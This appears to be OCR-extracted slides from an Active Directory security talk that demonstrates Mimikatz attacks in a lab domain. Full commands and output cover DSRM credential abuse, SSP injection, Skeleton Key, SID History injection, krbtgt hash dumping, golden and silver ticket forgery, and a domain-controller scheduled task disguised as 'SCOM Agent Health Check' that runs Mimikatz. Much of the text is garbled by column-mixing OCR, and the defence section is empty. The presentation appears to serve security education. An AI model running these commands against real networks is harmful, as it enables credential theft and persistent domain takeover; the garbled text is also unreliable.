                                                         5-1-5-21-1387203482-2957264255-828990924-500
                                                                                                     (18g, 25p
       Primary
 * Thread Token : 17937332
                          NT AUTHORITY\SYSTEM S-1-5-18
                                                                 (04g, 20p)
                                                                               Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
                                       nimikatz(commandline) # privilege::debug
Domain : ADSDC03
SysKey: 9845a725c7a90c5cb50ea708a54db5ab
                                       Privilege '20' OK
Local SID : S-1-5-21-1331046607-2692604167
                                       mimikatz(commandline) # lsadump::lsa /name:DSRMTEst /inject
SAMKey : d883f7de41c65ec1ca6a2c104e623ab7
                                       Domain : ADSECLAB / 5-1-5-21-1387203482-2957264255-828990924
RID : 000001f4 (500)
User : Administrator
                                       RID : 000019ff (6655)
                                       User : DSRMTEst
NTLM : 2b391dfc6690cc38547d74b8bd8a5b49
RID : 000001f5 (501)
                                        * Primary
User : Guest
                                            LM
                                            NTLM : 2b391dfc6690cc38547d74b8bd8a5b49
NTLM :
```

## Using DSRM Creds

- Reboot to DSRM
- Access DSRM without Rebooting (2k8+)
  - DsrmAdminLogonBehavior = 1
  - Stop Active Directory (ntds) service
  - Console logon (not RDP)

### Using DSRM Creds

- Access DSRM without Rebooting (2k8+)
  - DsrmAdminLogonBehavior = 2
  - Stop Active Directory (ntds) service
  - Console logon (not RDP)

## Using DSRM Creds Over the Network

- Console logon
  - VMWare Remote Console
    - (TCP 903)
  - Hyper-V VM Connection
    - (TCP 5900)
  - Network KVM



Name :
ObjectClass :
ObjectGUID :
SamAccountName :
serviceprincipalname :

: adsHYPE01

: computer

3f8958e4-b8b7-4b38-b924-47846c6c8472

: adsHYPE01\$

Microsoft Virtual Console Service/adsHYPE01.lab.adsecurity.org

WSMAN/adsHYPE01.lab.adsecurity.org, TERMSRV/adsHYPE01.lab.adsecurity.o

Mimikatz supports registry & in-memory updating

```
PS C:\> c:\temp\enable-mimissp.ps1
Copying Mimikatz SSP DLL to c:\windows\system32 ...
mimilib.dll successfully copied.
Current SSP config:
kerberos
msv1 0
schannel
wdigest
tspkg
pku2u
Adding Mimikatz SSP to system LSA config ...
                                   PS C:\> c:\temp\mimikatz\mimikatz "privilege::debug" "misc::memssp"
Updated system LSA SSP config:
                                              mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jun 29 2015 00:28:32)
kerberos
                                     _#####_
msv1 Ø
schanne1
                                               Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
wdigest
                                               http://blog.gentilkiwi.com/mimikatz
                                    '## v ##'
tspkg
                                                                               with 16 modules * * */
                                     '#####'
                                   mimikatz(commandline)  # privilege::debug
                                   Privilege '20' OK
                                   mimikatz(commandline)  # misc::memssp
                                   Injected =>
```







# Skeleton Key

• Memory resident LSASS patch - "master key" for all accounts

```
PS C:\> c:\temp\mimikatz\mimikatz "privilege::debug" "misc::skeleton" exit
         mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jun 29 2015 00:28:32)
        /* * *
        Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
          http://blog.gentilkiwi.com/mimikatz
                                     '#####'
Privilege '20' OK
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz(commandline)  # exit
```

# Skeleton Key

Account authentication success! With 2 different passwords?

```
C:\Users\JoeUser>net use k: \\adsmswin2k8r2.lab.adsecurity.org\shared
                                                                      Password99!
                                                                                   /user:Admin@lab.adsecurity.o
The command completed successfully.
C:\Users\JoeUser>net use * /delete
You have these remote connections:
                    \\adsmswin2k8r2.lab.adsecurity.org\shared
Continuing will cancel the connections.
Do you want to continue this operation? (Y/N) [N]: y
The command completed successfully.
C:\Users\JoeUser>net use k: \\adsmswin2k8r2.lab.adsecurity.org\shared mimikatz /user:Admin@lab.adsecurity.org
The command completed successfully.
C:\Users\JoeUser>_
```

## SID History

- User account attribute supporting migration.
- Mimikatz enables SID History injection to any user account.

```
PS C:\temp\mimikatz> .\mimikatz "privilege::debug" "misc::addsid bobafett ADSAdministrator "
            mimikatz 2.0 alpha (x64) release "Kiwi en C" (May 29 2015 23:55:17)
             Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
             http://blog.gentilkiwi.com/mimikatz
                                               atz (oe.eo)
with 15 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::addsid bobafett ADSAdministrator
SIDHistory for 'bobafett'
 * ADSAdministrator
                        OK
```

# SID History

```
PS C:\temp\mimikatz> get-aduser bobafett -properties sidhistory,memberof
DistinguishedName : CN=BobaFett,CN=Users,DC=lab,DC=adsecurity,DC=org
Enabled |
                 : True
GivenName
MemberOf
                 : {}
                 : BobaFett
Name
ObjectClass
                : user
ObjectGUID : d4d1e6c0-82a8-469f-b243-8602300e2dbe
SamAccountName
                : BobaFett
STD
                 : 5-1-5-21-1583770191-140008446-3268284411-3103
SIDHistory
                 : {S-1-5-21-1583770191-140008446-3268284411-500}
Surname
UserPrincipalName : BobaFett@lab.adsecurity.org
```

## SID History -> Domain Exploitation

```
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\BobaFett> whoami
adseclab\bobafett
PS C:\Users\BobaFett> Enter-PSSession -ComputerName adsdc03.lab.adsecurity.org
[adsdc03.lab.adsecurity.org]: PS C:\Users\BobaFett\Documents> whoami
adseclab\bobafett
[adsdc03.lab.adsecurity.org]: PS C:\Users\BobaFett\Documents> c:\temp\mimikatz\Mimikatz "privilege::debug
btgt" exit
           mimikatz 2.0 alpha (x64) release "Kiwi en C" (May 29 2015 23:55:17)
  _ ##### _
 <u>.#</u># ^ ##.
           /* * *
 ## \ / ##
            Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
 '## v ##'
            http://blog.gentilkiwi.com/mimikatz
                                                            (ne.en)
                                             with 15 modules * * * */
 '#####'
Privilege '20' OK
Current krbtgt: 5 credentials
        * rc4_hmac_nt
                            : 1a33736fd25ad06dd9c61310173bc326
        * rc4_hmac_old : 1a33736fd25ad06dd9c61310173bc326

* rc4_md4 : 1a33736fd25ad06dd9c61310173bc326

* aes256_hmac : 20d7c5cef8eaefb478e79e86ecb6ba1cac2819b2ed432ffb32141c5f7104e69e
        * aes128 hmac
                            : 2433f1c6d10a2d466294ff983a625956
Bye!
[adsdc03.lab.adsecurity.orgl: PS C:\Users\BobaFett\Documents> _
```

# Forging Kerberos Golden/Silver Tickets

- ★ Requires KRBTGT pw hash / service account pw hash.
- ★Forged TGT (Golden Ticket) bypasses all user restrictions.
- ◆Create anywhere & use from any computer on the network.
- ★ No elevated rights required to create/use.
- → User password changes have no impact on forged ticket!

#### KRBTGT: The Kerberos Service Account

- ★KRBTGT account: disabled and hidden by default.
- **★**Sign/encrypt AD Kerberos tickets.
- → Pwd set when domain created & (almost) never changes
  - → Password changes when DFL -> 2008 (or newer).
- **★**Current & Previous Password valid for Kerberos tickets
- ★KRBTGT password exposed? Requires changing twice!
- → Microsoft KRBTGT password change script on TechNet
- **★**RODC Kerberos Account: KRBTGT\_######.

#### KRBTGT: The Kerberos Service Account

```
PS C:\> get-aduser -filter {name -like "krbtgt*"} -prop Name,Created,PasswordLastSet,msDS-KeyVersionNumber,msDS-KrbTgtLinkBl
Created
                      : 2/16/2015 10:36:11 PM
DistinguishedName
                       : CN=krbtgt,CN=Users,DC=lab,DC=adsecurity,DC=org
Enabled.
                       : False
GivenName
msDS-KeyVersionNumber : 2
                       : krbtqt
Name
ObjectClass
                       : user
                      : 91c05e7f-cec2-4698-990d-327cc3023f3c
ObjectGUID
PasswordLastSet
                      : 2/16/2015 10:36:11 PM
SamAccountName
                       : krbtat
SID
                       : 5-1-5-21-1387203482-2957264255-828990924-502
Surname
UserPrincipalName
Created
                       : 2/19/2015 9:21:11 PM
                       : CN=krbtgt_27140,CN=Users,DC=lab,DC=adsecurity,DC=org
DistinguishedName
Enabled.
                       : False
GivenName
msDS-KeyVersionNumber : 1
                        {CN=ADSRODC1,OU=Domain Controllers.DC=lab,DC=adsecurity.DC=org}
msDS-KrbTatLinkBl
                       : krbtat_27140
Name
ObjectClass
                       : c64aeabb-feeb-460b-8b02-7d1f93f0574a
ObjectGUID
PasswordLastSet
                       : 2/19/2015 9:21:12 PM
SamAccountName
                      : krbtat 27140
SID
                        5-1-5-21-1387203482-2957264255-828990924-1107
Surname
UserPrincipalName
```

# The Golden Ticket (Forged TGT)

- ★Encrypted/Signed by KRBTGT (RID 502).
- **★**Bypasses Smart Card authentication requirement
- **→** Golden Ticket options:
  - → Impersonate existing Domain Admin
  - **★**Create Fictitious user
  - **★**Spoof access by adding groups to the ticket
  - →Impersonate C-level executive access
- ★Limited to Domain it's created in \*
- → Where are the crown jewels?

# Golden Ticket (Forged TGT) Communication



#### Forging a Golden Ticket: KRBTGT NTLM Hash

mimikatz(commandline) # lsadump::lsa /name:krbtgt /inject Domain : ADSECLAB / S-1-5-21-1387203482-2957264255-828990924

```
RID : 000001f6 (502)
User : krbtqt
 * Primary
   NTLM : cdc53c282915380a09750f5657ea41c7
mimikatz(commandline) # sekurlsa::krbtgt
Current krbtgt
                5 credentials
                     - cdc53c282915380a09750f5657ea41c7
> rc4_hmac_nt
 rc4 hmac old
                     - cdc53c282915380a09750f5657ea41c7
  rc4 md4
                     - cdc53c282915380a09750f5657ea41c7
                     - 9e7†2db9129e87†a21c9270760887391a2b2af62b5fc740c10e91438d6c72e4a
 aes256 hmac
 aes128_hmac
                     ae090644436606995c5261286371bf30
Previous krbtgt
                 8 credentials

    b0fc53bda6af599659d35f425b878c22

 rc4_hmac_nt
 rc4 hmac nt

    9028e28c02701864c24d50afe3e5355d

                      b0fc53bda6af599659d35f425b878c22
 rc4 hmac <u>old</u>
  rc4_md4
                     - 30007d1c82c9d39d205b2b54b6170c080d4d0581fe817162a830c9124cef37b0
 aes256_hmac
 aes128_hmac

    fc76e1057be20ba273c89c287771f7e7

 aes256_hmac

    b63bb0816477a8849a47af4269acf546683855311a1b9495e9e26f1420b1f938

 aes128 hmac

    - 00e268f38fd7ce61373844e0a9685990
```

#### Golden Ticket Limitation

- ★Admin rights limited to current domain.
- → Doesn't work across trusts unless in EA domain.

```
mimikatz(commandline)  # kerberos::golden /admin:Administrator /domain:resource.lab.adsecurity.org /sid:S-1-5-21-224
09-4128614026-4135338336 /krbtgt:488b468d8bc43615a1425c6a735e85bb /startoffset:0 /endin:600 /renewmax:10080 /ptt
          : Administrator
          : resource.lab.adsecurity.org
: S-1-5-21-2242142109-4128614026-4135338336
<u>Groups Id : *513 512 520 518 519</u>
ServiceKey: 488b468d8bc43615a1425c6a735e85bb - rc4_hmac_nt
Lifetime : 7/3/2015 10:52:28 PM ; 7/4/2015 8:52:28 AM ; 7/10/2015 10:52:28 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EnclicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ resource.lab.adsecurity.org' successfully submitted for current session
mimikatz(commandline)  # exit
P$ C:\temp\mimikatz> net use \\ads2dc12.resource.lab.adsecurity.org\admin$
The command completed successfully.
PS C:\temp\mimikatz> net use \\adsdc03.lab.adsecurity.org\admin$
The password is invalid for \\adsdc03.lab.adsecurity.org\admin$.
```

#### Golden Ticket – Now More GOLDEN!

→ Mimikatz now supports SID History in Golden Tickets

```
mimikatz(commandline) # kerberos::golden /admin:Administrator /domain:resource.lab.adsecurity.org /sid:S-1-5-21-22421421
09-4128614026-4135338336 /sids:S-1-5-21-1583770191-140008446-3268284411-519 /krbtgt:488b468d8bc43615a1425c6a735e85bb /s
tartoffset:0 /endin:600 /renewmax:10080 /ptt
          : Administrator
User
          : resource.lab.adsecurity.org
Domain
          : S-1-5-21-2242142109-4128614026-4135338336
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-1583770191-140008446-3268284411-519
ServiceKey: 488b468d8bc43615a1425c6a735e85bb - rc4_hmac_nt
Lifetime : 7/3/2015 11:54:59 PM ; 7/4/2015 9:54:59 AM ; 7/10/2015 11:54:59 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
* EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @ resource.lab.adsecurity.org' successfully submitted for current session
mimikatz(commandline) # exit
PŠ C:\temp\mimikatz> net use \\ads2dc12.resource.lab.adsecurity.org\admin$
The command completed successfully.
PS C:\temp\mimikatz> net use \\adsdc02.lab.adsecurity.org\admin$
The command completed successfully.
PS C:\temp\mimikatz> net use \\adsdc03.lab.adsecurity.org\admin$
The command completed successfully.
```

# The Silver Ticket (Forged TGS)

- **★**Service account configured for Kerberos auth (SPN).
- ★ Encrypted with the service account private key:
  - **★**Service account NLTM password hash
  - **★**AD computer account NLTM password hash
- **★**Service opens TGS ticket to validate.
- **★**Golden Ticket equivalent access to service.
- **♦** No associated TGT exists, so no comm with a DC

# Silver Ticket (Forged TGS) Communication



- Attacker dumped AD & has all domain creds.
- Corp IT changed all user, admin, and service account passwords (and KRBTGT pw 2x).
- Attacker still has Domain Controller computer account password hashes.

What is possible with these?

```
mimikatz(commandline)  # kerberos::golden /admin:LukeSkywalker /domain:LAB.ADSECURITY.ORG /id:2601 /sid:S-1-5-21-1387203
482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:eaac459f6664fe083b734a1898c9704e /service:cifs /ptt
           : LukeSkywalker
User
           : LAB.ADSECURITY.ORG
Domain
           : S-1-5-21-1387203482-2957264255-828990924
User Id : 2601
Groups Id : *513 512 520 518 519
ServiceKey: eaac459f6664fe083b734a1898c9704e - rc4_hmac_nt
         : cifs
Target : adsdc02.lab.adsecurity.org
Lifetime : 3/15/2015 12:13:36 AM ; 3/12/2025 12:13:36 AM ; 3/12/2025 12:13:36 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'LukeSkywalker @ LAB.ADSECURITY.ORG' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
```

```
C:\temp\mimikatz> copy c:\temp\Invoke-Mimikatz.ps1 \\adsdc02.lab.adsecurity.org\c$\windows\temp
PS C:\temp\mimikatz> dir \\adsdc02.lab.adsecurity.org\c$\windows\temp
    Directory: \\adsdc02.lab.adsecurity.org\c$\windows\temp
                    LastWriteTime
                                       Length Name
Mode
              3/15/2015
                         12:15 AM
                          2:27 AM
                                            0 DMI2083.tmp
              2/16/2015
              2/16/2015
                                            0 DMI21EA.tmp
                                            0 DMI25E2.tmp
              2/16/2015
              2/16/2015
                                            0 DMI433E.tmp
              2/17/2015
                         12:48
                                            0 DMI8230.tmp
                                            0 DMI94FC.tmp
              2/17/2015
                         12:09
              2/17/2015
                         12:48
                                            0 DMIA7D8.tmp
              2/17/2015
                                            0 DMIA836.tmp
              2/17/2015
                                            0 DMIAEDD.tmp
              2/17/2015
                                            0 DMIB611.tmp
              2/17/2015
                                            0 DMIB6DC.tmp
              2/17/2015
                                            0 DMIC488.tmp
              2/17/2015
                                            0 DMIC4C7.tmp
              2/17/2015
                                              DMIC563.tmp
              2/16/2015
              2/18/2015
                                       676916 Invoke-Mimikatz.ps1
```

```
mimikatz(commandline)  # kerberos::golden /admin:LukeSkywalker /domain:LAB.ADSECURITY.ORG /id:2601 /sid:S-1-5-21-1387203
482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:eaac459f6664fe083b734a1898c9704e /service:HOST /ptt
          : LukeSkywalker
          : LAB.ADSECURITY.ORG
Domain
          : S-1-5-21-1387203482-2957264255-828990924
User Id
          : 2601
Groups Id : *513 512 520 518 519
ServiceKey: eaac459f6664fe083b734a1898c9704e - rc4_hmac_nt
Service : HOST
Target : adsdc02.lab.adsecurity.org
Lifetime : 3/15/2015 12:19:42 HM ; 3/12/2025 12:19:42 HM ; 3/12/2025 12:19:42 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'LukeSkywalker @ LAB.ADSECURITY.ORG' successfully submitted for current session
mimikatz(commandline) # exit
PŠ C:\temp\mimikatz>
```

SCOM Agent Health Check

```
Cached Tickets: (1)
#0>
        Client: LukeSkywalker @ LAB.ADSECURITY.ORG
        Server: HOST/adsdc02.lab.adsecurity.org @ LAB.ADSECURITY.ORG
        KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
        Start Time: 3/15/2015 0:19:42 (local)
                     3/12/2025 0:19:42 (local)
        End Time:
        Renew Time: 3/12/2025 0:19:42 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
PS C:\temp\mimikatz> schtasks /create /S adsdc02.lab.adsecurity.org /SC WEEKLY /RU "NT Authority\System" /TN "SCOM Ag
| Health Check" /TR "c:\windows\temp\Invoke-Mimikatz.ps1"
SUCCESS: The scheduled task "SCOM Agent Health Check" has successfully been created.
PS C:\temp\mimikatz> schtasks /create /S adsdc02.lab.adsecurity.org /SC WEEKLY /RU "NT Authority\System" /TN "SCOM
     th Check" /TR "c:\windows\temp\Inuoke-Mimikatz ns1"
WARNING: The task name "SCOM Agent Health Check" already exists. Do you want to replace it (Y/N)? y
SUCCESS: The scheduled task "SCOM Agent Health Check" has successfully been created.
PS C:\temp\mimikatz> schtasks /query /S adsdc02.lab.adsecurity.org
Folder: \
TaskName
                                                  Next Run Time
                                                                              Status
```

3/22/2015 12:21:00 AM

Ready

```
mmkdom - Notepad
File Edit Format View Help
             mimikatz 2.0 alpha (x64) release "Kiwi en C" (May 20 2014
08:56:48) .## ^ ##. ## / \ ##` /*´* * ## \ / ##
`gentilkiwi` ( benjamin@gentilkiwi.com ) '## v ##'
                                                         Benjamin DELPY
                                                     (oe.eo) '####"
http://blog.gentilkiwi.com/mimikatz
                          with 14 modules * * */mimikatz(powershell) #
privilege::debugPrivilege '20' OKmimikatz(powershell) # lsadump::samrpc
/patchDomain : ADSECLAB / S-1-5-21-1473643419-774954089-2222329127RID :
000001f4 (500)User : AdministratorLM : NTLM :
6f40d9c1cab7f73d298dc3d94163543dRID : 000001f5 (501)User : GuestLM
NTLM : RID : 000001f6 (502)User : krbtgt M
7e2a0e20851d0229f2489210b6576edeRID : ŪUO003e8 (1000)User : adminLM
NTLM : 7c08d63a2f48f045971bc2236ed3f3acRID : 00000452 (1106)User :
Luke5kywalkerLM : NTLM : 177af8ab46321ceef22b4e8376f2dba7RID : 00000453
(1107) User : HansoloLM : NTLM : 269c0c63a623b2e062dfd861c9b82818RID
00000454 (1108)User : JoeUserLM : NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
RID : 00000456 (1110)User : DarthSidiousLM
615a280cee38c107a2c7ce2ef468a5b4RID : 00000646 (1606)User : svc-
SQLAgent01LM : NTLM : 88e16074a212c644289d9b4ca180a212RID : 00000647
(1607)User : svc-SQLDBEngineO1LM : NTLM :
d0abfc0cb689f4cdc8959a1411499096RID : 00000648 (1608)User : svc-
SQLAnalysisLM : NTLM : 3c917b61c58c4cba165396aad7d140a2RID : 00000649
(1609)User : svc-SQLReportingLM : NTLM : d4f40a02af3f73747c6b7261dc0027cd
RID : 0000064c (1612)User : BothanSpyLM
6f40d9c1cab7f73d298dc3d94163543dRID : 0000064d (1613)user : svc-
MSSQLServer01LM : NTLM : 6f22b98d3db9991032ae6f267c0c2753RID : 000003e9
```

- **→** Gain access to a Domain Controller's AD computer account password.
- **→** Generate Silver Ticket for *CIFS* SPN to access file system via default shares.
- →Generate Silver Ticket for HOST SPN to create scheduled task to run as local System (and re-exploit the domain).

HOST = alerter,appmgmt,cisvc,clipsrv,browser,dhcp,dnscache,replicator,eventlog,eventsystem, policyagent,oakley,dmserver,dns,mcsvc,fax,msiserver,ias,messenger,netlogon,netman, netdde,netddedsm,nmagent,plugplay,protectedstorage,rasman,rpclocator,rpc,rpcss, remoteaccess,rsvp,samss,scardsvr,scesrv,seclogon,scm,dcom,cifs,spooler,snmp,schedule, tapisrv,trksvr,trkwks,ups,time,wins,www,http,w3svc,iisadmin,msdtc

# Blue Team (Defense)

